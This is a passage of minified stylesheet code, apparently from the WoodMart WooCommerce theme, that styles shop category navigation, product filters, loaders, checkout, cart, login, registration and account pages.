.woodmart-show-categories{margin-top:0;margin-bottom:0}.without-title .category-nav-link{padding-top:17px;padding-bottom:17px}.without-title.with-back-btn .nav-shop{padding-right:50px;padding-left:50px}.without-title.title-size-small{padding-top:0;padding-bottom:0}.without-title.title-size-small .woodmart-product-categories .children{margin-top:0}.without-title.title-size-small .woodmart-product-categories:after{content:none}.without-title.title-size-default{padding-top:35px;padding-bottom:35px}.without-title.title-size-large{padding-top:60px;padding-bottom:60px}.icon-drop-category{position:absolute;top:50%;right:0;z-index:1;margin-top:-20px;width:60px;height:40px;text-align:center;line-height:40px;cursor:pointer}.icon-drop-category:after{display:inline-block;width:25px;height:25px;color:#2d2a2a;text-align:center;font-size:16px;line-height:25px;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;-webkit-transform:rotate(90deg);transform:rotate(90deg);content:"\f110";font-family:woodmart-font;backface-visibility:hidden;-webkit-backface-visibility:hidden}.icon-drop-category.woodmart-act-icon:after{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.color-scheme-light .icon-drop-category:after{color:#FFF}.woodmart-show-categories{display:none;margin-top:5px;margin-bottom:-10px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woodmart-show-categories a{display:inline-block;padding-top:15px;padding-bottom:15px;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:900}.woodmart-show-categories a:after{display:inline-block;margin-top:-2px;margin-left:7px;vertical-align:middle;font-size:14px;line-height:14px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;content:"\f124";font-family:woodmart-font;backface-visibility:hidden;-webkit-backface-visibility:hidden}.woodmart-show-categories a:not(.inline):focus,.woodmart-show-categories a:not(.inline):hover{color:#3f3f3f}.woodmart-show-categories.button-open a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.color-scheme-light .woodmart-show-categories a{color:#FFF}.color-scheme-light .woodmart-show-categories a:focus,.color-scheme-light .woodmart-show-categories a:hover{color:#FFF}.page-description,.term-description{margin-bottom:25px}.description-area-after .page-description,.description-area-after .term-description{margin-top:25px}.shop-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.products{transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease,-webkit-transform .25s ease}.woodmart-products-loader:after,.woodmart-shop-loader:after,.woodmart-tabs-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.color-scheme-light .woodmart-products-loader:after,.color-scheme-light .woodmart-shop-loader:after,.color-scheme-light .woodmart-tabs-loader:after,.woodmart-dark .woodmart-products-loader:after,.woodmart-dark .woodmart-shop-loader:after,.woodmart-dark .woodmart-tabs-loader:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.woodmart-shop-loader{display:none}.woodmart-shop-loader:not(.hidden-loader){position:fixed;top:50%;left:50%;margin-top:-15px}.woodmart-shop-loader.hidden-from-top{position:relative}.woodmart-shop-loader.hidden-from-top:after{position:absolute;top:30px;left:50%;margin-left:-15px}.woodmart-shop-loader.hidden-from-top.hidden-loader{margin-left:0!important}.woodmart-shop-loader.hidden-from-bottom{position:absolute;bottom:115px;left:50%;margin-left:-15px}.woodmart-shop-loader.hidden-from-bottom.hidden-loader{margin-left:-15px!important}.content-without-products .woodmart-shop-loader{position:absolute;top:100%;left:50%;margin-top:25px;margin-left:-15px}.site-content.col-lg-12 .woodmart-shop-loader{margin-left:-15px}.ajax-loading .woodmart-shop-loader{display:block;-webkit-animation:wd-fadeIn 1s ease;animation:wd-fadeIn 1s ease}.ajax-loading .woodmart-shop-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.ajax-loading .products{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px);pointer-events:none}.ajax-loaded .products{-webkit-animation:wd-fadeIn .3s ease;animation:wd-fadeIn .3s ease}.woodmart-active-filters{margin-top:-15px;margin-bottom:15px;min-height:1px}.woodmart-active-filters .widget_layered_nav_filters{display:inline}.woodmart-active-filters .widget_layered_nav_filters ul{display:inline}.woodmart-active-filters .widget_layered_nav_filters ul li{display:inline-block;margin-bottom:5px;margin-right:15px}.woodmart-clear-filters-wrapp{display:inline;margin-bottom:5px;margin-right:15px;padding-right:15px;border-right:1px solid}.shop-loop-head{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:20px;max-width:100%;width:100%}.woodmart-shop-tools div:last-child,.woodmart-shop-tools form:last-child{margin-right:0}.woocommerce-result-count{display:none;font-size:14px;line-height:20px}.woocommerce-ordering{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-right:30px;vertical-align:middle}.woocommerce-ordering select{padding-bottom:5px;padding-left:2px;padding-right:20px;max-width:200px;height:auto;border-top-style:none;border-right-style:none;border-left-style:none;background-position:right 0 top 50%;color:#2d2a2a;font-weight:600;font-size:14px;line-height:18px;cursor:pointer}.woodmart-dark .woocommerce-ordering select{color:#FFF}.woodmart-dark .woocommerce-ordering:after{color:rgba(255,255,255,.6)}.woodmart-products-per-page{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:15px;margin-right:23px;color:#8E8E8E;vertical-align:middle;font-weight:400;font-size:14px;line-height:20px}.woodmart-products-per-page .per-page-title{display:inline-block;margin-bottom:0;margin-right:0;color:#2d2a2a;vertical-align:middle;font-weight:600}.woodmart-products-per-page .per-page-title:after{content:' :'}.woodmart-products-per-page .per-page-variation{display:inline-block;padding:0 7px;color:#8E8E8E;vertical-align:middle}.woodmart-products-per-page .per-page-variation:focus,.woodmart-products-per-page .per-page-variation:hover{color:#2d2a2a}.woodmart-products-per-page .per-page-variation.current-variation{color:#2d2a2a;font-weight:600}.woodmart-products-per-page .per-page-border{display:inline-block;vertical-align:middle}.woodmart-products-per-page .per-page-border:after{content:"/"}.woodmart-products-per-page .per-page-border:last-child{display:none}.woodmart-dark .woodmart-products-per-page{color:rgba(255,255,255,.6)}.woodmart-dark .woodmart-products-per-page .per-page-title{color:#FFF}.woodmart-dark .woodmart-products-per-page .per-page-variation{color:rgba(255,255,255,.6)}.woodmart-dark .woodmart-products-per-page .per-page-variation:focus,.woodmart-dark .woodmart-products-per-page .per-page-variation:hover{color:#FFF}.woodmart-dark .woodmart-products-per-page .per-page-variation.current-variation{color:#FFF}.woodmart-products-shop-view{display:inline-flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:15px;margin-right:30px;vertical-align:middle}.woodmart-products-shop-view .shop-view{display:inline-flex;margin-right:12px;vertical-align:middle;opacity:.3}.woodmart-products-shop-view .shop-view svg{width:19px!important;height:19px!important}.woodmart-products-shop-view .shop-view:hover{opacity:.7}.woodmart-products-shop-view .shop-view:focus{opacity:.9}.woodmart-products-shop-view .shop-view.current-variation{opacity:.9;cursor:default}.woodmart-products-shop-view .shop-view:last-child{margin-right:0}.woodmart-products-shop-view .per-row-5 svg{width:24px!important}.woodmart-products-shop-view .per-row-6 svg{width:23px!important}.woodmart-products-shop-view .per-row-list svg{width:18px!important;height:18px!important}.woodmart-dark .woodmart-products-shop-view svg{fill:#FFF}.woodmart-show-sidebar-btn{display:none;float:left;align-items:center;margin-bottom:15px;margin-right:30px;color:#2d2a2a;vertical-align:middle;text-transform:uppercase;font-weight:800;font-size:13px;line-height:20px;cursor:pointer}.woodmart-show-sidebar-btn span:not(.woodmart-side-bar-icon){vertical-align:middle}.woodmart-show-sidebar-btn .woodmart-side-bar-icon{margin-right:7px;vertical-align:middle;position:relative;margin-top:6px;margin-bottom:6px}.woodmart-show-sidebar-btn .woodmart-side-bar-icon,.woodmart-show-sidebar-btn .woodmart-side-bar-icon::after,.woodmart-show-sidebar-btn .woodmart-side-bar-icon::before{display:inline-block;width:17px;height:2px;background-color:rgba(0,0,0,.3);transition:all .25s ease}.woodmart-show-sidebar-btn .woodmart-side-bar-icon::after,.woodmart-show-sidebar-btn .woodmart-side-bar-icon::before{content:"";position:absolute;left:0}.woodmart-show-sidebar-btn .woodmart-side-bar-icon::before{top:-6px}.woodmart-show-sidebar-btn .woodmart-side-bar-icon::after{top:6px}.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon,.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:after,.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:before{background-color:#000}.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:before{width:12px}.woodmart-show-sidebar-btn:hover .woodmart-side-bar-icon:after{width:10px}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon{background-color:transparent}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:after,.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:before{width:15px;background-color:#000}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:before{-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:after{-webkit-transform:translate3d(0,-6px,0) rotate(-45deg);transform:translate3d(0,-6px,0) rotate(-45deg)}.woodmart-dark .woodmart-show-sidebar-btn{color:#FFF}.woodmart-dark .woodmart-show-sidebar-btn .woodmart-side-bar-icon,.woodmart-dark .woodmart-show-sidebar-btn .woodmart-side-bar-icon:after,.woodmart-dark .woodmart-show-sidebar-btn .woodmart-side-bar-icon:before{background-color:rgba(255,255,255,.6)}.woodmart-dark .woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon{background-color:transparent}.woodmart-dark .woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:after,.woodmart-dark .woodmart-show-sidebar-btn.btn-clicked .woodmart-side-bar-icon:before{background-color:#FFF}.filters-area{position:relative;top:-10px;display:none;margin-bottom:30px;padding-top:30px;border-top:1px solid;border-bottom:1px solid}.filters-area.custom-content{padding-bottom:30px}.filters-area+.woodmart-active-filters{margin-top:-20px}.filters-area .filters-inner-area{opacity:0;transition:opacity .25s ease}.filters-area.filters-opened .filters-inner-area{opacity:1;transition:opacity .25s ease-in-out}.body-filters-opened .filters-area,.filters-area.always-open{display:block}.body-filters-opened .filters-area .filters-inner-area,.filters-area.always-open .filters-inner-area{opacity:1}.filters-inner-area>.col-12>p{display:none}.woodmart-filter-buttons{display:inline-block;margin-bottom:15px;margin-right:30px;vertical-align:middle}.woodmart-filter-buttons .open-filters{position:relative;padding-right:18px;color:#2D2A2A;text-decoration:none;text-transform:uppercase;letter-spacing:.6px;font-weight:800;font-size:13px;line-height:20px}.woodmart-filter-buttons .open-filters:after,.woodmart-filter-buttons .open-filters:before{content:"";position:absolute;top:50%;right:0;display:inline-block;margin-top:-1px;width:10px;height:2px;background-color:#1B1919;transition:all .25s ease}.woodmart-filter-buttons .open-filters:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.woodmart-filter-buttons .open-filters:hover:after{-webkit-transform:translateX(-6px) rotate(50deg);transform:translateX(-6px) rotate(50deg)}.woodmart-filter-buttons .open-filters:hover:before{-webkit-transform:rotate(-50deg);transform:rotate(-50deg)}.woodmart-filter-buttons .open-filters.btn-opened:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.woodmart-filter-buttons .open-filters.btn-opened:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woodmart-dark .woodmart-filter-buttons .open-filters{color:#FFF}.woodmart-dark .woodmart-filter-buttons .open-filters:after,.woodmart-dark .woodmart-filter-buttons .open-filters:before{background-color:#FFF}.search-no-results.woocommerce .woocommerce-info{margin-bottom:30px}.woodmart-checkout-steps ul{color:#2d2a2a}.woodmart-checkout-steps ul li{display:inline-block;margin-top:5px;margin-bottom:5px;line-height:1.2}.woodmart-checkout-steps ul li a{display:inline-block;color:inherit;opacity:.7}.woodmart-checkout-steps ul li a:focus,.woodmart-checkout-steps ul li a:hover{color:inherit;opacity:1}.woodmart-checkout-steps ul li>span{opacity:.7}.woodmart-checkout-steps ul li span{position:relative;display:block}.woodmart-checkout-steps ul li:after{margin:0 15px;font-weight:700;font-size:85%;opacity:.7;content:"\f118";font-family:woodmart-font}.woodmart-checkout-steps ul li:last-child:after{content:none}.woodmart-checkout-steps ul .step-active a,.woodmart-checkout-steps ul .step-active>span{opacity:1}.color-scheme-light .woodmart-checkout-steps ul{color:#FFF}.woocommerce-NoticeGroup-checkout,form.checkout>.woocommerce-NoticeGroup{flex-basis:100%;padding-right:15px;padding-left:15px;max-width:100%;width:100%}.woocommerce-checkout .woocommerce [role=alert]{margin-bottom:30px}.woocommerce-form-coupon-toggle>.woocommerce-info,.woocommerce-form-login-toggle>.woocommerce-info{display:block;margin-bottom:25px!important;padding:0;min-height:0;background-color:transparent;color:#2d2a2a;font-weight:600;font-size:14px}.woocommerce-form-coupon-toggle>.woocommerce-info:before,.woocommerce-form-login-toggle>.woocommerce-info:before{content:none}.woocommerce-form-coupon-toggle>.woocommerce-info .showcoupon,.woocommerce-form-coupon-toggle>.woocommerce-info .showlogin,.woocommerce-form-login-toggle>.woocommerce-info .showcoupon,.woocommerce-form-login-toggle>.woocommerce-info .showlogin{margin-left:5px}.woodmart-dark .woocommerce-form-coupon-toggle>.woocommerce-info,.woodmart-dark .woocommerce-form-login-toggle>.woocommerce-info{color:#FFF}.login.hidden-form{position:relative;margin-bottom:30px;padding:30px;max-width:470px;border:3px solid #EFEFEF}.login.hidden-form p{margin-bottom:15px}.woodmart-dark .login.hidden-form{border-color:rgba(255,255,255,.25)}.checkout_coupon{margin-bottom:30px;padding:30px 25px 10px;max-width:450px;border:2px dashed #DDD;text-align:center}.checkout_coupon .form-row-first,.checkout_coupon .form-row-last{display:inline-block;float:none;width:auto;vertical-align:top}.checkout_coupon .input-text{min-width:220px}.checkout_coupon .button{color:#FFF}.checkout_coupon .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-dark .checkout_coupon{border-color:rgba(255,255,255,.25)}.woocommerce-billing-fields{margin-top:30px;margin-bottom:20px}.woocommerce-billing-fields:after{content:"";display:block;clear:both}.woocommerce-billing-fields abbr{border:none}.woocommerce-shipping-fields{margin-bottom:20px;padding-top:30px;border-top:1px solid}.woocommerce-shipping-fields textarea{min-height:110px}.woocommerce-account-fields{margin-bottom:30px}.woocommerce-account-fields .woocommerce-form__label{color:#333;font-weight:600}.woodmart-dark .woocommerce-account-fields .woocommerce-form__label{color:#FFF}.create-account>label{display:inline-block}div.create-account{padding:30px;border:3px solid #EFEFEF}.woodmart-dark div.create-account{border-color:rgba(255,255,255,.25)}#ship-to-different-address label{display:inline;margin:0;margin-right:5px;color:#2d2a2a}.woodmart-dark #ship-to-different-address label{color:#FFF}.woocommerce-invalid .select2-container--default .select2-selection--single,.woocommerce-invalid input:not(:focus){border-color:#CA1919}#order_review_heading{text-align:center}.checkout-order-review,.woocommerce-order-pay .entry-content>.woocommerce{position:relative;margin-bottom:40px;padding:30px;background-color:#F8F8F8}.checkout-order-review:after,.checkout-order-review:before,.woocommerce-order-pay .entry-content>.woocommerce:after,.woocommerce-order-pay .entry-content>.woocommerce:before{content:"";position:absolute;left:0;width:100%;height:10px;background-color:transparent;background-image:radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f8f8f8 0);background-size:15px 15px}.checkout-order-review:before,.woocommerce-order-pay .entry-content>.woocommerce:before{top:-10px;background-position:-3px -5px,0 0}.checkout-order-review:after,.woocommerce-order-pay .entry-content>.woocommerce:after{bottom:-10px;background-position:-3px 2px,0 0}.woodmart-dark .checkout-order-review,.woodmart-dark.woocommerce-order-pay .entry-content>.woocommerce{background-color:#101010}.woodmart-dark .checkout-order-review:after,.woodmart-dark .checkout-order-review:before,.woodmart-dark.woocommerce-order-pay .entry-content>.woocommerce:after,.woodmart-dark.woocommerce-order-pay .entry-content>.woocommerce:before{background-image:radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#101010 0)}.woodmart-table-wrapper{overflow-x:auto;margin-bottom:20px;padding:5px 15px;background-color:#FFF;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.woodmart-table-wrapper table{margin-bottom:0}.woodmart-dark .woodmart-table-wrapper{background-color:rgba(0,0,0,.3)}.payment_methods{margin-bottom:20px}.payment_methods li img{margin-right:5px;margin-left:5px;max-height:40px}.payment_methods li>label{display:inline;margin-bottom:0}.payment_methods>li{margin-bottom:15px}.payment_methods .payment_box{position:relative;margin-top:15px;padding:15px;background-color:#FFF;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.payment_methods .payment_box p{margin-bottom:10px}.payment_methods .payment_box p:last-child{margin-bottom:0}.payment_methods .payment_box:before{position:absolute;top:-4px;left:25px;color:#FFF;font-size:32px;font-family:FontAwesome;line-height:0;content:"\f0d8"}.payment_methods .payment_method_paypal img{margin-left:10px}.payment_methods .payment_method_paypal a{margin-left:15px;text-decoration:underline}.woodmart-dark .payment_methods .payment_box{background-color:rgba(0,0,0,.3)}.woodmart-dark .payment_methods .payment_box:before{color:rgba(0,0,0,.3)}.woocommerce-terms-and-conditions{margin-bottom:20px;padding:20px;background-color:#FFF;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.woodmart-dark .woocommerce-terms-and-conditions{background-color:rgba(0,0,0,.3)}.woocommerce-terms-and-conditions-wrapper{margin-top:20px;padding-top:20px;border-top:1px solid}.woocommerce-terms-and-conditions-wrapper a{font-weight:600}.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{margin-bottom:20px}.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text:not(:last-child){padding-bottom:20px;border-bottom-width:1px;border-bottom-style:solid}.woocommerce-privacy-policy-text{margin-bottom:20px}.woocommerce-privacy-policy-text:empty{display:none}.woocommerce-privacy-policy-text a{font-weight:600}.woocommerce-privacy-policy-text p:last-child{margin-bottom:0}#place_order{width:100%;color:#FFF;padding:14px 28px;font-size:14px;line-height:20px}#place_order:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-order-pay .entry-content>.woocommerce{margin:0 auto;max-width:600px}.woocommerce-checkout-review-order-table td,.woocommerce-checkout-review-order-table th{max-width:50%;width:50%}.woocommerce-checkout-review-order-table tfoot tr:last-child td,.woocommerce-checkout-review-order-table tfoot tr:last-child th{border-bottom:none}#shipping_method li:not(:last-child){margin-bottom:10px}#shipping_method input.shipping_method{position:relative;top:4px;float:right;margin-right:0;margin-left:7px}#shipping_method label{margin-bottom:0}.woocommerce-cart .woocommerce-notices-wrapper [role=alert]{margin-bottom:30px}.woocommerce-cart .row>.woocommerce-notices-wrapper{margin-right:15px;margin-left:15px;max-width:100%;width:100%}.cart-totals-inner{padding:25px;border:3px solid #EFEFEF}.cart-totals-inner h2{margin-bottom:5px;padding-left:6px}.cart-totals-inner table{margin-bottom:10px}.cart-totals-inner table tr:last-child td,.cart-totals-inner table tr:last-child th{border-bottom:none}.cart-totals-inner table .cart-subtotal .amount{color:#777;font-weight:400}.cart-totals-inner .woocommerce-shipping-destination{margin-top:10px;margin-bottom:10px}.cart-totals-inner .woocommerce-shipping-calculator{margin-top:10px}.cart-totals-inner .woocommerce-shipping-calculator>p{margin-bottom:0}.cart-totals-inner .shipping-calculator-form{margin-top:20px}.cart-totals-inner .shipping-calculator-form .button{padding:10px 14px;font-size:12px;line-height:16px}.cart-totals-inner .shipping-calculator-button{font-weight:600}.cart-totals-inner .checkout-button{padding-top:13px;padding-bottom:13px;color:#FFF;width:100%}.cart-totals-inner .checkout-button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-dark .cart-totals-inner{border-color:rgba(255,255,255,.15)}.woodmart-dark .cart-totals-inner table .cart-subtotal .amount{color:rgba(255,255,255,.8)}.cart-actions .coupon{display:flex;align-items:center;flex-direction:row}.cart-actions .coupon label{display:none}.cart-actions .coupon .input-text{margin-right:10px;max-width:230px}.cart-actions .button[name=apply_coupon]{flex:0 0 auto;color:#FFF}.cart-actions .button[name=apply_coupon]:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.cross-sells{margin-top:70px}.woodmart-registration-page{margin-right:auto;margin-left:auto;padding-top:20px;padding-bottom:20px;max-width:1000px}.woodmart-registration-page.woodmart-no-registration{max-width:450px}#customer_login{margin-right:-40px;margin-left:-40px}#customer_login>.col-md-6{padding-top:25px;padding-right:40px;padding-bottom:25px;padding-left:40px}#customer_login>div:not(:first-child):last-child{border-left:1px solid}.col-register-text{text-align:center}.login-info,.registration-info{margin-bottom:20px}.woodmart-register-tabs .col-login,.woodmart-register-tabs .col-register{-webkit-animation:wd-fadeIn .7s ease;animation:wd-fadeIn .7s ease}.woodmart-register-tabs .col-register{display:none}.active-register .col-register{display:block}.active-register .col-login{display:none}.with-login-reg-info .login-info,.with-login-reg-info .registration-info{-webkit-animation:wd-fadeIn .7s ease;animation:wd-fadeIn .7s ease}.with-login-reg-info .login-info{display:none}.with-login-reg-info.active-register .registration-info{display:none}.with-login-reg-info.active-register .login-info{display:block}.login:not(.hidden-form){display:block!important}.login-form-footer{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.login-form-footer .lost_password,.login-form-footer .remember-me-label,.login-form-footer .woocommerce-form-login__rememberme{margin-bottom:10px;font-weight:400;font-size:14px}.login-form-footer .remember-me-label,.login-form-footer .woocommerce-form-login__rememberme{order:1}.login-form-footer .lost_password{order:2}.login-form-footer .lost_password:hover{text-decoration:underline;opacity:.7}.woodmart-dark .login-form-footer .lost_password{color:rgba(255,255,255,.8)}.woodmart-dark .login-form-footer .lost_password:hover{color:#FFF;opacity:1}.login .button,.lost_reset_password .button,.register .button{width:100%;color:#FFF}.login .button:hover,.lost_reset_password .button:hover,.register .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-social-login{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.social-login-btn{flex:1 1 200px;margin-bottom:15px;padding-right:5px;padding-left:5px}.social-login-btn>a{display:block!important;color:#FFF!important;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px}.social-login-btn>a:hover{text-decoration:none}.social-login-btn>a:focus{outline:0}.social-login-btn>a:before{position:absolute;top:50%;left:15px;font-weight:400;font-size:22px;font-family:FontAwesome;line-height:26px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.social-login-btn>a:hover{color:#FFF!important}.social-login-btn .login-vk-link{background-color:#597DA3}.social-login-btn .login-vk-link:before{content:"\f189"}.social-login-btn .login-vk-link:hover{background-color:#4c6b8c}.social-login-btn .login-fb-link{background-color:#3B5998}.social-login-btn .login-fb-link:before{content:"\f09a"}.social-login-btn .login-fb-link:hover{background-color:#314a7e}.social-login-btn .login-goo-link{background-color:#4285F4}.social-login-btn .login-goo-link:before{content:"\f1a0"}.social-login-btn .login-goo-link:hover{background-color:#206ff2}.social-login-btn:last-child{margin-bottom:0}.woodmart-social-alt-style .social-login-btn>a{box-shadow:none!important}.woodmart-social-alt-style .login-fb-link:before{left:9px;font-size:28px;content:"\f230"}.woodmart-social-alt-style .login-goo-link:before{content:'';position:absolute;top:50%;left:8px;width:26px;height:26px;border-radius:1.5px;background-color:#FFF;background-image:url(inc/admin/assets/images/google-btn-icon.svg);background-position:center;background-size:16px;background-repeat:no-repeat;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woodmart-social-alt-style .login-vk-link:before{left:10px}.btns-shop-rounded .woodmart-social-alt-style .social-login-btn>a{border-radius:5px}.btns-shop-rounded .woodmart-social-alt-style .login-goo-link:after,.btns-shop-semi-rounded .woodmart-social-alt-style .login-goo-link:after{border-radius:5px}.wood-login-divider{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px;color:#333;text-transform:uppercase;font-weight:600;font-size:14px}.wood-login-divider:after,.wood-login-divider:before{content:"";flex:1 0 0;border-bottom:1px solid}.wood-login-divider:after{margin-left:20px}.wood-login-divider:before{margin-right:20px}.woodmart-dark .wood-login-divider{color:#FFF}.register-or{display:none;margin-top:30px}.register>p{position:relative}#reg_password:focus+.woocommerce-password-strength+.woocommerce-password-hint{visibility:visible;opacity:1}.woocommerce-password-hint{position:absolute;right:0;bottom:100%;visibility:hidden;margin-bottom:-10px;padding:20px;max-width:300px;width:100%;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,.15);opacity:0;transition:opacity .5s,visibility .5s}.woocommerce-password-hint:after{position:absolute;top:100%;left:30px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,.1);font-size:26px;font-family:FontAwesome;line-height:7px;content:"\f0d7"}.woodmart-dark .woocommerce-password-hint{background-color:#101010}.woodmart-dark .woocommerce-password-hint:after{color:#101010}.woocommerce-password-strength{margin-top:20px;margin-bottom:-10px;padding:10px 20px}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{background-color:#E0B252;color:#FFF}.woocommerce-password-strength.good,.woocommerce-password-strength.strong{background:#459647;color:#FFF;font-weight:700}.woocommerce-password-strength:empty{display:none;margin:0;padding:0}.lost_reset_password{margin-right:auto;margin-left:auto;padding-top:40px;padding-bottom:40px;max-width:470px}.lost_reset_password .form-row-first{padding-top:20px;border-top:1px solid}.lost_reset_password p{width:100%;font-size:110%}.woocommerce-lost-password .site-content .woocommerce>p{margin-right:auto;margin-left:auto;max-width:470px;text-align:center;font-size:110%}.woocommerce-lost-password .site-content .woocommerce>p:before{display:block;margin-bottom:10px;color:rgba(135,135,135,.15);font-weight:400;font-size:180px;line-height:180px;content:"\f11f";font-family:woodmart-font}.woocommerce-my-account-wrapper{margin-left:-30px;margin-right:-30px;display:flex;flex-direction:row;align-items:stretch}.woocommerce-MyAccount-content,.woodmart-my-account-sidebar{padding-left:30px;padding-right:30px;padding-bottom:10px;padding-top:10px}.woodmart-my-account-sidebar{flex:1 0 25%;max-width:25%;width:25%;border-right:1px solid}.woodmart-my-account-sidebar .sidebar-container{margin-bottom:30px;padding-top:30px;border-top:1px solid}.woocommerce-MyAccount-content{flex:1 0 75%;max-width:75%;width:75%}.woocommerce-MyAccount-content>p{font-size:110%}.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid}.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child strong{color:#2d2a2a}.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child mark{color:#FFF}.woocommerce-MyAccount-content>.button{color:#FFF}.woocommerce-MyAccount-content>.button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-MyAccount-content .woocommerce-Message{margin-bottom:30px!important}.woodmart-dark .woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child strong{color:#FFF}.order-info mark{color:#FFF}.woocommerce-EditAccountForm fieldset{margin-top:40px}.woocommerce-MyAccount-title{font-size:18px;font-weight:600;padding-left:15px;padding-right:10px;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid}.woocommerce-MyAccount-navigation{margin-bottom:30px}.woocommerce-MyAccount-navigation ul li a{display:block;padding:10px 15px;color:rgba(0,0,0,.9);line-height:20px;text-transform:none;font-size:14px;font-weight:600}.woocommerce-MyAccount-navigation ul li a:focus,.woocommerce-MyAccount-navigation ul li a:hover{color:rgba(0,0,0,.9);background-color:#f8f8f8;text-decoration:none}.woocommerce-MyAccount-navigation ul li.is-active>a{color:rgba(0,0,0,.9);background-color:rgba(136,136,136,.12);cursor:default}.woocommerce-MyAccount-navigation ul li:last-child{border-bottom:none}.woodmart-dark .woocommerce-MyAccount-navigation ul li a{color:#FFF}.woodmart-dark .woocommerce-MyAccount-navigation ul li a:focus,.woodmart-dark .woocommerce-MyAccount-navigation ul li a:hover{color:#FFF;background-color:rgba(0,0,0,.3)}.woodmart-dark .woocommerce-MyAccount-navigation ul li.is-active>a{color:#FFF;background-color:rgba(0,0,0,.3)}.woocommerce-orders-table td.woocommerce-orders-table__cell-order-actions{padding-bottom:5px}.woocommerce-orders-table td.woocommerce-orders-table__cell-order-actions>a{margin-bottom:10px}.order-again{margin-bottom:30px}.order-again .button{color:#FFF}.order-again .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-order-pay .shop_table tfoot tr:last-child th{font-size:24px}.woocommerce-order-pay .shop_table tfoot tr:last-child td .amount:first-child{display:block;font-size:24px}.woocommerce-order-pay td.product-total .amount{font-weight:700;font-size:16px}.woodmart-my-account-links{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:30px;margin-left:-10px;margin-right:-10px}.woodmart-my-account-links>div{flex:1 1 33%;max-width:33%;width:33%;padding-left:10px;padding-right:10px;margin-bottom:20px}.woodmart-my-account-links a{display:block;padding:20px;box-shadow:0 0 4px rgba(0,0,0,.18);font-size:14px;font-weight:600;text-align:center;text-transform:uppercase;color:#3f3f3f}.woodmart-my-account-links a:before{content:"\f437";font-family:woodmart-font;display:block;color:#d0d0d0;margin-bottom:10px;font-size:50px;font-weight:400;line-height:50px;transition:color .25s ease}.woodmart-my-account-links a:focus,.woodmart-my-account-links 